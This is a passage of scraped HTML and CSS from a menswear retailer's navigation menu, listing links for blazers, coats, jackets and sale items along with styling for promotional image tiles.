    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-5706803480 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9585752472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9585752472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9585752472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9585752472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-9585752472 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4219806849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4219806849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4219806849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4219806849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-4219806849 
       capitalize mps-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4446860892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4446860892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4446860892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4446860892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-blazers/"
       class="navigationLink-4446860892 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3850585824 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3850585824 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3850585824 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3850585824 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3850585824) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3850585824 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1468224157 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1468224157 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1468224157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1468224157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-1468224157 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1999111110 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1999111110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1999111110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1999111110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-1999111110 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1408562391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1408562391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1408562391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1408562391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/linen-jackets/"
       class="navigationLink-1408562391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2060368030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2060368030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2060368030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2060368030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-2060368030 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3376243376 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3376243376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3376243376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3376243376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-3376243376 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8072509910 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8072509910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8072509910 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8072509910 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-8072509910 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9471631985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9471631985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9471631985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9471631985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-9471631985 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5313997982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5313997982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5313997982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5313997982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5313997982 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3767348721 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3767348721, .column2-3767348721 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3767348721 {
        box-shadow: none;
        
    }
    
    .column2-3767348721 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3767348721 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3767348721 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3767348721 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3767348721 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3767348721 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3767348721 {
            box-shadow: none;
            
        }
        
        .column2-3767348721 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3767348721 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3767348721 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3767348721 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3767348721 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3767348721 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3767348721 {
            box-shadow: none;
            
        }
        
        .column2-3767348721 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3767348721 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3767348721 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3767348721 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3767348721 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3767348721 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3767348721 {
            box-shadow: none;
            
        }
        
        .column2-3767348721 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3767348721 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3767348721 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3767348721 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3767348721 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3767348721 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3767348721 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4653719884 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4653719884, .column2-4653719884 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4653719884 {
        box-shadow: none;
        
    }
    
    .column2-4653719884 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4653719884 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4653719884 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4653719884 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4653719884 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4653719884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653719884 {
            box-shadow: none;
            
        }
        
        .column2-4653719884 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4653719884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653719884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653719884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653719884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4653719884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653719884 {
            box-shadow: none;
            
        }
        
        .column2-4653719884 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4653719884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653719884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653719884 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653719884 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4653719884 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4653719884 {
            box-shadow: none;
            
        }
        
        .column2-4653719884 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4653719884 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4653719884 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4653719884 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4653719884 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4653719884 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4653719884 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9862255932--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9862255932--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9862255932 .js-read-more,
    .promo-tile-9862255932 .js-read-less {
        font-size: null;
    }

    .promo-tile-9862255932--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9862255932:hover .promo-tile-9862255932-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9862255932 .promo-tile-9862255932-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9862255932-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9862255932 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9862255932--minititle {
        min-height: auto;
    }

    .promo-tile-9862255932--title {
        min-height: auto;
    }

    .promo-tile-9862255932--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9862255932--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9862255932--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9862255932--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9862255932--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9862255932-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9862255932--minititle {
            min-height: auto;
        }

        .promo-tile-9862255932--title {
            min-height: auto;
        }

        .promo-tile-9862255932--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9862255932--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9862255932-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9862255932--minititle {
            min-height: auto;
        }

        .promo-tile-9862255932--title {
            min-height: auto;
        }

        .promo-tile-9862255932--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9862255932 .js-read-more,
        .promo-tile-9862255932 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9862255932--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9862255932--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9862255932--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9862255932-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9862255932--minititle {
            min-height: auto;
        }

        .promo-tile-9862255932--title {
            min-height: auto;
        }

        .promo-tile-9862255932--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9862255932--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9862255932 .js-read-more,
        .promo-tile-9862255932 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9862255932--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9862255932--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9862255932 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe4648b54/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9862255932-scaled-img--false promo-tile-9862255932--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="null" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/" class="promo-tile-9862255932--navLink cursor-pointer position-absolute uppercase">
                    Blazers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4653719884 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7195811275--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7195811275--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7195811275 .js-read-more,
    .promo-tile-7195811275 .js-read-less {
        font-size: null;
    }

    .promo-tile-7195811275--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7195811275:hover .promo-tile-7195811275-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7195811275 .promo-tile-7195811275-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7195811275-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7195811275 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7195811275--minititle {
        min-height: auto;
    }

    .promo-tile-7195811275--title {
        min-height: auto;
    }

    .promo-tile-7195811275--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7195811275--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7195811275--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7195811275--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7195811275--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7195811275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7195811275--minititle {
            min-height: auto;
        }

        .promo-tile-7195811275--title {
            min-height: auto;
        }

        .promo-tile-7195811275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7195811275--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7195811275-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7195811275--minititle {
            min-height: auto;
        }

        .promo-tile-7195811275--title {
            min-height: auto;
        }

        .promo-tile-7195811275--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7195811275--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7195811275 .js-read-more,
        .promo-tile-7195811275 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7195811275--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7195811275--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
